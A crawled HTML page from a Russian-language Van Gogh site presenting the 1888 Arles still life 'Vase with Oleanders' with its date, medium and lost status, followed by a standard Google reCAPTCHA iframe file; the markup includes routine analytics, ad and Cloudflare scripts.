

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbfga1dj.xn--p1ai/arles87.html
body_size: 1760
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог, Арль, Натюрморт ваза с олеандрами</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Арль, Натюрморт ваза с олеандрами">
  <meta name="description" content="Винсент Ван Гог, Ван Гог, Ван Гог картины, Натюрморт ваза с олеандрами , импрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="xn----7sbfga1dj.xn--p1ai/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Arles%20(1888-1889)/%D0%9D%D0%B0%D1%82%D1%8E%D1%80%D0%BC%D0%BE%D1%80%D1%82%20%D0%B2%D0%B0%D0%B7%D0%B0%20%D1%81%20%D0%BE%D0%BB%D0%B5%D0%B0%D0%BD%D0%B4%D1%80%D0%B0%D0%BC%D0%B8.jpg" alt=" Ван Гог Мост Натюрморт ваза с олеандрами" width="480"></p>
      <p> </p>
      <p><strong>Натюрморт ваза с олеандрами</strong></p>
      <p><strong>Август 1888 года . Холст, масло. Местонахождение неизвестно, возможно украдено в 1944 году</strong> .</p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89e0e7efe6c9e0a4fae6efe0a7fbfc">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81a466ad68744ca9c40b7252b3b4396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J6M7zbEIgRkCYvyMG5R-Tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768591542430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>